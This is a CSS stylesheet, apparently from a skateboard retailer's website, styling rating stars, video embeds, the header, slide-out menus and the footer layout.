.five-stars { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/skate-5star.svg"); }
.four-half-stars { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/skate-4.5star.svg"); }
.four-stars { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/skate-4star.svg"); }
.three-half-stars { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/skate-3.5star.svg"); }
.three-stars { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/skate-3star.svg"); }
.two-half-stars { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/skate-2.5star.svg"); }
.two-stars { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/skate-2star.svg"); }
.one-half-stars { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/skate-1.5star.svg"); }
.one-stars { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/skate-1star.svg"); }
.half-stars { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/skate-.5star.svg"); }
.nostars { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/skate-nostar.svg"); }

.icon-check_success { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/check-sucess.svg"); width: 21px; height: 21px; background-size: 21px; padding: 0; }
.btn-blue-clr { background-color: white; border: none; font-family: Roboto; color: #215ad0; }
.btn-blue-clr:hover { text-decoration: underline; }
/* End of Star Review Styling */

@media screen and ( min-width: 1200px ) {
	/* framework */
	.icon-inline { width: 350px; padding-top: 72px; background-size: 350px 72px; }
}
/*======================================
  End Icons
======================================*/

.l-frame-max { max-width: 1448px; margin-left: auto; margin-right: auto; }
.l-background { background-color: #003e72; }

/*======================================
  Lazyframe CSS
======================================*/
.lazyframe{
    position:relative;
    background-color:currentColor;
    background-repeat:no-repeat;
    background-size:cover;
    background-position:center
}
.lazyframe__title{
    position:absolute;
    top:0;
    right:0;
    left:0;
    padding:15px 17px;
    z-index:3
}
.lazyframe__title::after{
    z-index:-1
}
.lazyframe:hover{
    cursor:pointer
}
.lazyframe::before{
    display:block;
    content:"";
    width:100%;
    padding-top:100%
}
.lazyframe[data-ratio="16:9"]::before{
    padding-top:56.25%
}
.lazyframe[data-ratio="4:3"]::before{
    padding-top:75%
}
.lazyframe[data-ratio="1:1"]::before{
    padding-top:100%
}
.lazyframe iframe{
    position:absolute;
    top:0;
    right:0;
    bottom:0;
    left:0;
    z-index:5;
    width:100%;
    height:100%
}
.lazyframe[data-vendor=youtube],.lazyframe[data-vendor=youtube_nocookie]{
    background-color:#002667;
    font-family:Roboto,Arial,Helvetica,sans-serif
}
.lazyframe[data-vendor=youtube] .lazyframe__title,.lazyframe[data-vendor=youtube_nocookie] .lazyframe__title{
    color:#eee;
    font-family:Roboto,Arial,Helvetica,sans-serif;
    font-size:18px;
    text-shadow:rgba(0,0,0,.498039) 0 0 2px;
    -webkit-font-smoothing:antialiased;
    -webkit-tap-highlight-color:rgba(0,0,0,0);
    transition:color .1s cubic-bezier(0.4, 0, 1, 1)
}
.lazyframe[data-vendor=youtube] .lazyframe__title:hover,.lazyframe[data-vendor=youtube_nocookie] .lazyframe__title:hover{
    color:#fff
}
.lazyframe[data-vendor=youtube] .lazyframe__title::before,.lazyframe[data-vendor=youtube_nocookie] .lazyframe__title::before{
    content:"";
    display:block;
    background:linear-gradient(rgba(0, 0, 0, 0.2), transparent);
    height:98px;
    width:100%;
    pointer-events:none;
    position:absolute;
    top:0;
    left:0;
    right:0;
    z-index:-1;
    -webkit-tap-highlight-color:rgba(0,0,0,0)
}
.lazyframe[data-vendor=youtube]::before,.lazyframe[data-vendor=youtube_nocookie]::before{
    padding-top:56.25%
}
.lazyframe[data-vendor=youtube]::after,.lazyframe[data-vendor=youtube_nocookie]::after{
    content:"";
    position:absolute;
    left:50%;
    top:50%;
    width:68px;
    height:48px;
    margin-left:-34px;
    margin-top:-24px;
    background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%231F1F1F' d='M255.7 446.3c-53.3.3-106.6-.4-159.8-3.3-17.4-1-34.7-2.5-50.4-11C35 426.3 27 418.4 22 407.2 13.2 388.6 10.5 369 9 349c-3.4-41.3-3.6-82.6-1.8-123.8 1-22 1.6-44 6.8-65.5 2-8.4 5-16.6 8.8-24.4C32 117 48 108 67.3 104c16.2-3 32.8-3 49.3-3.7 56-2.3 112-3.5 168-3 43 .6 86.2 1.7 129.3 4 13.2.6 26.6.8 39.3 5.5 17.2 6.4 30 17.2 37 34.7 6.6 16.8 9.2 34.2 10.6 52 3.8 48.7 4 97.3.7 146-1 16.3-2.2 32.7-6.5 48.8-9.7 37-32.8 51.5-66.7 53.8-36.2 2.5-72.5 3.8-108.8 4.3-21.3.2-42.7 0-64 0zM203.2 344L348 264.7l-144.8-79.3V344z'/%3E%3Cpath fill='%23FEFDFD' d='M203.2 344V185.5L348 264.8 203.2 344z'/%3E%3C/svg%3E");
    background-position:center center;
    background-size:100%;
    background-repeat:no-repeat;
    opacity:.81;
    border:none;
    z-index:4
}
.lazyframe[data-vendor=youtube]:hover::after,.lazyframe[data-vendor=youtube_nocookie]:hover::after{
    background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23DD2C28' d='M255.7 446.3c-53.3.3-106.6-.4-159.8-3.3-17.4-1-34.7-2.5-50.4-11C35 426.3 27 418.4 22 407.2 13.2 388.6 10.5 369 9 349c-3.4-41.3-3.6-82.6-1.8-123.8 1-22 1.6-44 6.8-65.5 2-8.4 5-16.6 8.8-24.4C32 117 48 108 67.3 104c16.2-3 32.8-3 49.3-3.7 56-2.3 112-3.5 168-3 43 .6 86.2 1.7 129.3 4 13.2.6 26.6.8 39.3 5.5 17.2 6.4 30 17.2 37 34.7 6.6 16.8 9.2 34.2 10.6 52 3.8 48.7 4 97.3.7 146-1 16.3-2.2 32.7-6.5 48.8-9.7 37-32.8 51.5-66.7 53.8-36.2 2.5-72.5 3.8-108.8 4.3-21.3.2-42.7 0-64 0zM203.2 344L348 264.7l-144.8-79.3V344z'/%3E%3Cpath fill='%23FEFDFD' d='M203.2 344V185.5L348 264.8 203.2 344z'/%3E%3C/svg%3E");
    opacity:1
}
.lazyframe[data-vendor=vimeo]{
    background-color:#00adef
}
.lazyframe[data-vendor=vimeo] .lazyframe__title{
    font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;
    color:#00adef;
    font-size:20px;
    font-weight:700;
    text-rendering:optimizeLegibility;
    user-select:none;
    -webkit-font-smoothing:auto;
    -webkit-tap-highlight-color:rgba(0,0,0,0);
    background-color:rgba(0,0,0,.5)
}
.lazyframe[data-vendor=vimeo]::before{
    padding-top:48.25%
}
.lazyframe[data-vendor=vimeo]::after{
    content:"";
    height:40px;
    width:65px;
    display:block;
    bottom:10px;
    left:10px;
    z-index:3;
    background-color:rgba(0,0,0,.5);
    background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' baseProfile='tiny' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFF' d='M7.765 16.89l8.47-4.89-8.47-4.89'/%3E%3C/svg%3E");
    background-position:center center;
    background-size:100% 100%;
    background-repeat:no-repeat;
    border-radius:5px;
    position:relative
}
.lazyframe[data-vendor=vimeo]:hover::after{
    background-color:#00adef
}
/*======================================
  End Lazyframe CSS
======================================*/

/*======================================
  Header
======================================*/
.site-bg { background-color: #000000; }
.ship_carousel { max-width: 480px; margin: auto; text-align: center; padding-left: 36px; padding-right: 36px; }
.ship_carousel .carousel-item { justify-content: center; }
.ship_carousel .carousel-control-prev, .ship_carousel .carousel-control-next { width: 10%; opacity: 1; }
.ship_carousel a { color: #fff; }
.cart-link { position: relative; }
.l-header-cart_num { font-size: 0.6875rem; color: #000; position: absolute; top: -3px; left: 50%; transform: translateX(-50%); }

.l-header { position: relative; z-index: 10; }
.l-header-shipping_banner { background-color: #ce4910; color: #fff; padding: 1.125rem 12px; text-align: center; font-size: 0.875rem; line-height: 1rem; position: relative; }

.l-header-ship_text { display: inline-block; padding: 0 40px; border-left: 1px solid #fff; }
.l-header-ship_text:first-child { border-left: 0; }
.l-header-ship_text a { color: #fff; line-height: 1.4; }

.l-header-topnav { font-size:0.875rem; padding-left:12px; padding-right:4px; }
.l-header-topnav-logo { margin-right: 6px; display: inline-block; vertical-align: middle; }
.l-header-topnav-inline { display: inline-block; vertical-align: middle; }

@media ( min-width: 1200px ){
	.l-header-topnav-logo { width: 144px; padding: 72px 0 0; background-size: 144px 72px; }
}

.l-header-menu_wrap { padding-right: 12px; }

.btn-menu { padding: 0.25rem; border: 0; background: none; }
.btn-menu.is-open { padding: 0.5rem; }
.btn-menu.is-open .icon-menu { background-image: url('https://img.skatewarehouse.com/graphics-resizer/site/icons/close.svg'); width: 24px; padding-top: 24px; background-size: 24px 72px; }

.l-header-nav_border { background-color: #fff; border-bottom: 1px solid #e4e4e4; }
.l-header-sub_navbar { padding: .75rem 4px .75rem 8px; }
.l-header-sub_navbar-discipline { padding-right: 2rem; margin-top: -0.75rem; margin-bottom: -0.75rem; text-align: center; }
.l-header-sub_navbar-discipline > a { display: block; padding-top: 1.25rem; padding-bottom: 1.125rem; border-bottom: 2px solid transparent; color: #757575; white-space: nowrap; text-decoration: none; }
.l-header-sub_navbar-discipline.is-active > a { color: #000; font-weight: bold; border-color: #215ad0; }
.l-header-sub_navbar-search { padding-right: 0.5rem; }
.l-header-sub_navbar-search .form-control { border-right: 0; padding-top: .4375rem; padding-bottom: .4375rem; height: 40px; }
.l-header-sub_navbar-search .btn-outline-dark { border-left: 0; height: 40px; padding-top: .4375rem; padding-bottom: .4375rem; }
/*#textsearch_form .input-group-append.is-white { background-color: #fff; }*/

.navbar-nav-row .l-header-topnav-phone { padding-left: 1.6875rem; position: relative; }
.l-header-topnav-phone .icon-phone { position: absolute; left: 0; top: 50%; margin-top: -10px; }

.l-header-topnav-account { padding-top: 0.3125rem; padding-bottom: 0.375rem; }

.navbar-checkout { padding-top: 1rem; padding-bottom: 1rem; background-color: #fff; }
.navbar-checkout-heading { margin: 0; padding-left: 4px; }
.navbar-checkout .navbar-checkout-cart_link { position: relative; padding-top: 0.375rem; padding-bottom: 0.375rem; padding-right: 40px; font-size: 0.75rem; color: #000; }
.navbar-checkout-cart_link .icon-cart { position: absolute; right: 8px; top: 50%; margin-top: -12px; }

@media ( min-width: 480px ){
	.ship_carousel { padding-left: 40px; padding-right: 40px; }
	.navbar-checkout .navbar-checkout-cart_link { padding-top: 0.5625rem; padding-bottom: 0.5625rem; }
}

@media ( min-width: 576px ){
	.l-header-shipping_banner { padding-left: 18px; padding-right: 18px; font-size: 1rem; line-height: 1.5; }
	.l-header-shipping_banner-close { right: 18px; }
	.l-header-topnav { padding-left: 18px; padding-right: 10px; }
	.l-header-sub_navbar { padding-left: 14px; padding-right: 10px; }
}

@media ( min-width: 768px ){
	.l-header-shipping_banner { padding-left: 24px; padding-right: 24px; }
	.l-header-shipping_banner-close { right: 24px; }
	.l-header-topnav { padding-left: 24px; padding-right: 16px; }
	.l-header-sub_navbar { padding-left: 20px; padding-right: 16px; }
}

@media ( min-width: 1200px ){
	.l-header-shipping_banner { padding-top: 0.5rem; padding-bottom: 0.5rem; }

	.l-header-topnav .navbar-nav-row { padding-top: 3rem; }

	.l-header-sub_navbar .nav-link { white-space: nowrap; }
}

.navbar-nav.is-desk { align-self: flex-end; }

.skip-button { position: absolute; top: auto; left: -999px; width: 1px; height: 1px; overflow: hidden; z-index: -999; transition: none; }
.skip-button:focus, .skip-button:active { left: auto; top: auto; width: 165px; height: auto; margin: 9px 25%; padding: 4px 0.5rem; border-radius: 0.2rem; border: 1px solid #4a4a4a; overflow: auto; background-color: #fff; color: #000; font-size: 1em; z-index: 999; }

@media ( min-width: 375px ){
	.skip-button:focus, .skip-button:active { width: 50%; }
}

@media ( min-width: 576px ){
	.skip-button:focus, .skip-button:active { left: 50%; max-width: 288px; margin: 13px 0; margin-left: -144px; }
}

@media ( min-width: 1200px ){
	#footer-link.skip-button:focus, #footer-link.skip-button:active { left: 20px; top: 210px; width: 160px; margin: 0; margin-left: 0; }
}

.sticky_header { position: fixed; top: 0; transition: top .5s; width: 100%; z-index: 1031; }
.sticky_header { background-color: #000; }
.sticky_header-logo { padding-right: 16px; }
.sticky_header .input-group { background-color: rgba(255, 255, 255, 0.18); transition: background-color .5s 1s; border-radius: 3px; }
.sticky_header .group-focused { background-color: #fff; transition-delay: 0s; }
.sticky_header .l-header-search-input { color: #fff; background-color: transparent; border-color: transparent; transition: color .5s 1s, border-color .5s 1s, background-color .5s; }
.sticky_header .l-header-search-input::placeholder { color: #fff; }
.sticky_header .l-header-search-input:focus, .sticky_header .group-focused .l-header-search-input { color: #000; }
.sticky_header .btn-outline-dark { border-color: transparent; transition: border-color .5s; }
.sticky_header .l-header-search-input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */ transition: color .5s 1s; opacity: 1; /* Firefox */ }
.sticky_header .l-header-search-input:-ms-input-placeholder { /* Internet Explorer 10-11 */ transition: color .5s 1s; }
.sticky_header .l-header-search-input::-ms-input-placeholder { /* Microsoft Edge */ transition: color .5s 1s; }
.sticky_header .l-header-search-input:focus::placeholder, .sticky_header .group-focused .l-header-search-input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */ transition: color .5s; color: #000; }
.sticky_header .l-header-search-input:focus:-ms-input-placeholder, .sticky_header .group-focused .l-header-search-input:-ms-input-placeholder { /* Internet Explorer 10-11 */ transition: color .5s; color: #000; }
.sticky_header .l-header-search-input:focus::-ms-input-placeholder, .sticky_header .group-focused .l-header-search-input::-ms-input-placeholder { /* Microsoft Edge */ transition: color .5s; color: #000; }
.sticky_header .group-focused .btn-outline-dark .icon-search { background-position: 0 0; }
.sticky_header .is-open .icon-menu.is-white { background-position: 0 -48px; }
.sticky-top { transition: top .5s; top: -1px; }
.sticky-top.active-header { top: 64px; }
/*======================================
  End Header
======================================*/

/*======================================
  Panel
======================================*/
.offcanvas-collapse { position: fixed; top: 0; bottom: 0; left: -100%; width: 100%; overflow-y: auto; visibility: hidden; transition-timing-function: ease-in-out; transition-duration: .3s; transition-property: left, right, bottom, visibility; z-index:1041; height: 100%; }
.offcanvas-collapse.is-right { left: auto; right: -100%; }
.offcanvas-collapse.is-bottom { left: auto; top: auto; bottom: -100%; width: 100%; max-width: unset; height: auto; }
.offcanvas-menu { position: fixed; width: 100%; top: 100%; height: calc(100vh - 100%); overflow-x: hidden; max-width: 480px;}

.offcanvas-collapse.open { left: 0; visibility: visible; }
.offcanvas-collapse.is-right.open { left: auto; right: 0; }
.offcanvas-collapse.is-bottom.open { left: auto; bottom: 0; }
.offcanvas-collapse-inner { height: 100%; background-color: #fff; overflow-x: hidden; overflow-y: auto; -webkit-overflow-scrolling: touch; }

.offcanvas-menu-inner { padding: 0 12px 8rem; position: relative; }
.offcanvas-menu-wrap.is-hidden { visibility: hidden; max-height: 100%; overflow: hidden; }

.offcanvas-menu-hidden { position: absolute; top: 0; right: -100%; background-color: #fff; width: 100%; height: 100%; visibility: hidden; transition-timing-function: ease-in-out; transition-duration: .3s; transition-property: right, visibility; padding: 1.5rem 12px 8rem; overflow-x: hidden; overflow-y: auto; -webkit-overflow-scrolling: touch; }
.offcanvas-menu-hidden.is-shown { right: 0; visibility: visible; }
.offcanvas-menu-hidden.sub-active.is-initial { transition: none; }

.offcanvas-menu-title { margin: 2.5rem 0 0; }
.offcanvas-menu-title:first-child { margin-top: 0; }

.offcanvas-menu-back .go-back { color: #000; }
.offcanvas-menu-back .icon { display: inline-block; margin-right: 0.5rem; }

.offcanvas-menu-list { padding-left: 12px; padding-top: 1.75rem; padding-bottom: 1.75rem; border-bottom: 1px solid #000; }
.offcanvas-menu-list.is-sub { padding-top: 0; padding-bottom: 1rem; border-bottom: none; }
.offcanvas-menu-list:last-child { border-bottom: 0; }
.offcanvas-menu-list .nav-item { padding-left: 3rem; position: relative; }
.offcanvas-menu-list .nav-item.btn { padding: 0; border: 1px solid #ccc; }
.offcanvas-menu-list .nav-item.btn:not(:first-child) { margin-top: 1rem; }
.offcanvas-menu-list .nav-item.is-sale { border: 1px solid #b70510; }
.offcanvas-menu-list .nav-item.is-sale a { border: none; background-color: #b70510; color: #fff; }
.offcanvas-menu-list .nav-item.holiday a { border: none; background-color: #2A6D1E; color: #fff; }
.offcanvas-menu-list .nav-item > .icon { position: absolute; left: 0; top: 50%; margin-top: -12px; }
.offcanvas-menu-list .nav-link { color: #000; border-bottom: 1px solid #e4e4e4; padding: 0.75rem 0; position: relative; }
.offcanvas-menu-list .nav-link.is-sale { color: #c53929; }
.offcanvas-menu-list .has-sub .icon { position: absolute; right: 0; top: 50%; margin-top: -6px; }
.offcanvas-menu-list .nav-item:last-child .nav-link { border-bottom: 0; }
.offcanvas-menu-list .offcanvas-menu-list-heading { font-weight: bold; font-size: 1.25rem; border-bottom-color: #000; padding: 1rem 0; }
.offcanvas-menu-list .offcanvas-menu-list-heading.is-sub { line-height: 1.5rem; font-size: .75rem; letter-spacing: .5px; text-transform: uppercase; }
.offcanvas-menu-back + .offcanvas-menu-list { padding-top: 0.5rem; }

@media ( min-width: 480px ) {
	.offcanvas-collapse { width: 100%; max-width: 480px; }
}

@media ( min-width: 576px ) {
	.offcanvas-menu-inner { padding-left: 18px; padding-right: 18px; }
}

@media ( min-width: 768px ) {
	.offcanvas-menu-inner { padding-left: 24px; padding-right: 24px; }
}

.offcanvas-backdrop { position: fixed; top: 0; bottom: 0; left: 0; width: 100%; overflow-y: auto; z-index:1040; background: rgba(0,0,0,0.5); height: 100vh; }
.offcanvas-menu + .offcanvas-backdrop { position: fixed; top: 100%; height: calc(100vh - 100%); }
.is-fixed { position: fixed; top: 0; left: 0; right: 0; overflow-y: scroll; }
/*======================================
  End Panel
======================================*/

/* Package Panel */
.package_panel .package-header { padding: 16px 12px; box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2); display: flex; justify-content: space-between; }
.package_panel .package-header h3 { margin: 0;}
.package_panel .package-header .icon { margin-left: auto; background-color: rgb(255, 255, 255); border: 0px;}
.package_panel .package-comp { padding: 24px 12px;}
/*======================================
  Content Area
======================================*/
.l-content { max-width: 1448px; margin: 0 auto; padding-bottom: 5rem; display: flex; }
.l-content.is-builder { max-width: unset; }
.l-content-menu { flex: 0 0 184px; padding-top: 1.5rem; padding-left: 1.5rem; }
.l-content-area { flex-grow: 1; width: 100%; }
.l-content-area.is-checkout,
.l-content-area.l-maxwidth { max-width: 992px; margin: 0 auto; }

@media ( min-width: 1200px ) {
	.l-content-area { padding-top: 1.5rem; }
	.l-content-area:not(.is-checkout) { max-width: calc(100% - 184px); }
	.l-content-area.l-maxwidth { max-width: 992px; margin: 0 auto; }
}

.l-content.is-builder .l-content-area { max-width: unset; }
.l-header-builder { padding: 16px 4px 16px 12px; }

@media ( min-width: 576px ) {
	.l-header-builder { padding-left: 18px; padding-right: 10px; }
}

@media ( min-width: 768px ) {
	.l-header-builder { padding-left: 24px; padding-right: 16px; }
}

.left_menu, .left_menu-links, .left_menu-submenu, .left_menu-brandmenu { list-style: none; padding: 0; margin: 0; }
.left_menu > li { margin-top: 1.5rem; }
.left_menu-title { margin-top: 1.5rem; margin-bottom: 0; text-decoration: underline; }
.left_menu.is-buttons > li:first-child { margin-top: 0rem; }
.left_menu.is-buttons > li { margin-top: 1rem; }

.left_menu-navitem { text-align: left; padding: 0 20px 0 0; position: relative; font-weight: bold; background: none; text-decoration: none; white-space: normal; }
.left_menu-navitem, .left_menu-navitem:hover, .left_menu-navitem:visited { color: #000; }
.left_menu-navitem:focus, .left_menu-navitem:hover { text-decoration: underline; }
.left_menu-navitem.is-sale, .left_menu-navitem.is-sale:visited { color: #c53929; }
.left_menu-submenu li .is-subheader { font-size: .875rem; margin: .5rem 0 0 0; }
.left_menu .left_menu-btn { border-color: #b70510; background-color: #b70510; color: #fff; }
.left_menu .left_menu-btn.holiday { background-color: #2A6D1E; border-color: #2A6D1E; }
.left_menu-btn:focus,
.left_menu-btn:hover { border-color: #990f21; background-color: #990f21; color: #fff;}
.left_menu-navitem.is-menusub { margin-bottom: 0; line-height: 2; font-size: .75rem; font-weight: normal; color: #757575; }
.left_menu-navitem.is-menusub:focus,
.left_menu-navitem.is-menusub:hover { color: #000; }
.left_menu-navitem.is-menusub[aria-expanded="true"] { color: #000; text-decoration: underline; }
.left_menu-navitem .icon { display: none; position: absolute; top: 50%; margin-top: -6px; right: 0; }
.left_menu-navitem .brand-icon { display: block; }
.left_menu-navitem:focus .icon,
.left_menu-navitem:hover .icon,
.left_menu-navitem > .icon-minus { display: block; }
.left_menu-links { font-size: .875rem; line-height: 1.75; }
.left_menu-links.bottom_nav { margin-top: 1rem; padding-bottom: 1rem; border-top: 1px solid #e4e4e4; border-bottom: 1px solid #e4e4e4; }
.left_menu-links.bottom_nav li:first-of-type { margin-top: 1rem; }
.left_menu-links a { color: #000; text-decoration: none; }
.left_menu-links a.is-sale { color: #c53929; font-weight: bold; }
.left_menu-links a:focus, .left_menu-links a:hover { text-decoration: underline; }
.left_menu-section { padding: 1rem 0 0 13px; font-size: 0.75rem; line-height: 2; list-style-type: none; }
.left_menu-section:first-of-type { padding: .5rem 0 0 13px; }
.left_menu-submenu,
.left_menu-brandmenu { padding: 0 0 0 13px; font-size: 0.75rem; line-height: 2; }
.left_menu-submenu .left_menu-section { padding: .5rem 0 0 0; }
.left_menu-section a,
.left_menu-submenu a,
.left_menu-brandmenu { color: #757575; text-decoration: none; }
.left_menu-section a:hover,
.left_menu-submenu a:hover,
.left_menu-brandmenu a:hover,
.left_menu-section a:focus,
.left_menu-submenu a:focus,
.left_menu-brandmenu a:focus { text-decoration: underline; color: #000; }
.left_menu-section .is-sale,
.left_menu-submenu .is-sale,
.left_menu-section .is-sale:hover,
.left_menu-submenu .is-sale:hover,
.left_menu-section .is-sale:focus,
.left_menu-submenu .is-sale:focus { color: #c53929; }
.left_menu #menu_clearance { color: #b70510;}

@media ( min-width: 1448px ) {
	.l-content-menu { flex-basis: 200px; }
}
/*======================================
  End Content Area
======================================*/

/*======================================
  Footer
======================================*/
.l-footer { position: relative; z-index: 2; }
.l-footer-order_page { padding-bottom: 124px; }
.l-footer .nav-grey .nav-link:hover, .l-footer .nav-grey .nav-link:focus { color: #fff; }

.l-footer-link_list { list-style: none; padding: 0; margin: 2.5rem 0 0; }
.l-footer-link_list:first-child { margin-top: 0; }
.l-footer-link_list li { margin-top: 0.5rem; }
.l-footer-link_list li:first-child { margin-top: 0; }
.l-footer-link_list-link, .l-footer-link_list-link:visited { color: #fff; text-decoration: none; }

.l-footer-link_list-link:hover, .l-footer-link_list-link:focus { color: #fff; text-decoration: underline; }

.l-footer-title { font-size: 1.5rem; line-height: 1.25; font-weight: bold; text-align: center; }
.l-footer-sticky { margin-bottom: 7.5rem; }
.l-footer-container { padding-top: 2.5rem; padding-bottom: 1.5rem; }
.l-footer-msrp { border-top: 1px solid #e4e4e4; padding: 1rem 0; text-align: center; }
.l-footer-msrp p { font-size: 0.6875rem; line-height: 1.27; color: #757575; }

.l-footer-join { background-color: #f4f4f4; padding: 1.5rem 0; }
.l-footer-join-row { display: flex; flex-flow: row wrap; margin-left: -12px; margin-right: -12px; }
.l-footer-join-text_cell, .l-footer-join-form_cell { flex: 0 0 100%; padding-left: 12px; padding-right: 12px; }
.l-footer-join-title { line-height: 1.5; font-size: 1.25rem; font-weight: bold; text-align: center; }
.l-footer-join-note { font-size: 0.875rem; line-height: 1.54; text-align: center; }
.l-footer-join-form { height: 100%; }
.l-footer-join-input { min-width: 340px; }
.l-footer-join-btn { width: 188px; margin: 1rem auto 0; }

.l-footer-shipping { text-align: center; margin-bottom: 2.5rem; }
.l-footer-shipping-wrap { max-width: 200px; margin: 0 auto; }
.l-footer-shipping .icon { margin: 0 auto; }
.l-footer-shipping > div { border-right: 1px solid #333333; }
.l-footer-shipping > div:last-child { border-right: none; }
.l-footer-shipping-title { margin-top: .5rem; line-height: 1.5; font-weight: bold; }
.l-footer-shipping-desc { line-height: 1.45; font-size: 0.875rem; margin: 0.5rem 0; }
.l-footer-shipping-link { line-height: 1.5; font-weight: bold; font-size: 0.75rem; text-decoration: underline; }
.l-footer-shipping-link:hover { text-decoration: none; }
.l-footer-shipping-link, .l-footer-shipping-link:hover, .l-footer-shipping-link:visited {  color: #fff; }

.l-footer-desktop { width: 100%; text-align: left; border-bottom: 0; }

.l-footer-assistance { padding: 0 0 1.5rem; text-align: center; }
.l-footer-assistance-title { font-size: 1.25rem; font-weight: bold; line-height: 1.5; }
.l-footer-assistance-subtitle { font-size: 0.875rem; line-height: 1.5; margin-bottom: 1.5rem; }
.l-footer-assistance-row { justify-content: center; }

.l-footer-live_chat { opacity: .4; }
.l-footer-live_chat--large { background: none; border: none; }
.l-footer-live_chat--large:disabled:hover { text-decoration: none; }
.l-footer-live_chat.is-available { opacity: 1; }

.l-footer .icon-social:hover { background-position-y: 0; }

.social_list { padding: 1.5rem 0 0; }
.social_list .nav-item { margin-right: 0; margin-bottom:0; }
.social_list .nav-item:last-child { margin-right:0; }

.l-footer-our_sites { margin-top: 1rem; }
.l-footer-our_sites-list { margin-top: 1rem; }
.l-footer-our_sites-list .nav-link { position: relative; }
.l-footer-our_sites-list .list-group-standard.list-group-flush:not(.no-outer) { border-top: 1px solid #4a4a4a; border-bottom: 1px solid #4a4a4a; }
.l-footer-our_sites-list .list-group-item, .l-footer-our_sites-list .list-group-item .btn-link, .l-footer-our_sites-list .nav-link { text-decoration: none; }

.l-footer-our_sites-list .list-group-item:hover, .l-footer-our_sites-list .list-group-item .btn-link:hover, .l-footer-our_sites-list .nav-link:hover, .l-footer-our_sites-list .list-group-item.is-active, .l-footer-our_sites-list .list-group-item.is-active .btn-link, .l-footer-our_sites-list .nav-link.is-active { color: #fff; }
.l-footer-our_sites-list .list-group-item:focus, .l-footer-our_sites-list .list-group-item:hover, .l-footer-our_sites-list .nav-link:focus, .l-footer-our_sites-list .nav-link:hover { text-decoration: underline; }

/* framework */
.inline_sub_list .nav-link.is-active:before { content: ''; display: block; width: 8px; height: 8px; background-color: #fff; position: absolute; top: 50%; left: 0; margin-top: -4px; border-radius: 50%; background-color: #b71227; }

.l-footer-copy { padding-top: 1.5rem; line-height: 1.5; font-size: 0.875rem; text-align: center; }

.l-footer-other_sites-lg { text-align: center; padding: 1.5rem 0; }
.l-footer-other_sites-title { font-size: 0.75rem; font-weight: bold; letter-spacing: 1px; text-transform: uppercase; margin-bottom: 0.5rem; }
.l-footer-other_sites-sites { margin: 0; color: #757575; font-size: 0.875rem; line-height: 1.71; }
.l-footer-other_sites-sites a { padding: 0 16px; color: #757575; }
.l-footer-other_sites-collapse .icon { position: absolute; right: 0; top: 50%; margin-top: -6px; }
.l-footer-other_sites-collapse .btn { padding: 1.5rem 20px 1.5rem 8px; text-align: left; color: #000; font-size: 0.75rem; text-transform: uppercase; font-weight: bold; text-decoration: none; position: relative; }
.l-footer-other_sites-collapse .btn .icon { right: 0.5rem; }
.l-footer-other_sites-collapse .nav-link { color: #000; border-top: 1px solid #e4e4e4; padding: 0.75rem 0; position: relative; }

.l-footer .checkout { font-size: 12px; text-align: center; line-height: 1.25; color: #4a4a4a; margin: 40px 0; }

.terms_nav { padding-top: .5rem; }
.terms_nav .nav-link { padding: 0 1rem; line-height: 1.6; }

@media ( min-width: 768px ) {
	.l-footer-order_page { padding-bottom: 0; }
	.l-footer-sticky { margin-bottom: 0; }
}

@media ( min-width: 1200px ) {
	.l-footer-title { font-size: 1.25rem; line-height: 1.5; text-align: left; }
	.social_list { padding-top: 0; flex-wrap: nowrap; }

	.l-footer-join-row { max-width: 1100px; margin-left: auto; margin-right: auto; }
	.l-footer-join-text_cell { flex: 1; align-self: center; }
	.l-footer-join-form_cell { flex-basis: 500px; }
	.l-footer-join-text_wrap { padding-left: 52px; position: relative; }
	.l-footer-join-text_wrap .icon { position: absolute; left: 0; top: 50%; margin-top: -10px; width: 28px; padding-top: 20px; background-size: 28px 84px; background-position: -28px -4px; }
	.l-footer-join-title { font-size: 1.5rem; line-height: 1.67; text-align: left; display: inline-block; padding-right: 28px; }
	.l-footer-join-note { font-size: 0.875rem; line-height: 1.5; text-align: left; display: inline-block; vertical-align: text-bottom; color: #757575; }
	.l-footer-join-btn { width: 100px; margin: 0 0 0 16px; }

	.l-footer-assistance { padding: 2rem 0; border-top: 1px solid #333333; border-bottom: 1px solid #333333; margin-bottom: 2.5rem; }
	.l-footer-assistance-row { justify-content: space-between; padding: 0 30px; }
	.l-footer-assistance-row > div { flex: 0; white-space: nowrap; }
	.l-footer-assistance-text { font-size: 1.25rem; text-decoration: none; }
	.l-footer-assistance-text, .l-footer-assistance-text:hover, .l-footer-assistance-text:visited { color: #fff; }
	.l-footer-assistance-text:focus, .l-footer-assistance-text:hover { text-decoration: underline; }
	.l-footer-assistance-text.is-number { letter-spacing: 1px; }
	.l-footer-assistance-text .icon { display: inline-block; vertical-align: middle; margin-right: 8px; }
	.is-number .icon.is-lg.is-white { background-position: -4px -64px; }
	.l-footer-assistance-text span { /*vertical-align: middle;*/ }

	.l-footer-our_sites-wrap { margin-left: -24px; margin-right: -24px; }
	.l-footer-our_sites-col { flex: 0 0 28%; padding-left: 24px; padding-right: 32px; }
	.l-footer-our_sites-support { flex: 0 0 36%; padding-left: 32px; padding-right: 32px; }
	.l-footer-our_sites-shop { flex: 0 0 36%; padding-left: 32px; padding-right: 24px; }
	.l-footer-our_sites-link_row { max-width: 350px; }
